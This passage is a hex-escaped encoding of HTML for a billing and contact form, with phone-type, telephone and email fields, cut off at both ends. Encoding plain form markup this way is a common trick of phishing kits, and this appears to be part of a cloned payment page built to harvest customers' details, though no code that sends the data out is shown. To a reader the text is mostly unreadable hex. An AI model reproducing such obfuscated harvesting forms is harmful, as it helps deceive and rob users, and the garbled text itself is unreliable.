31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x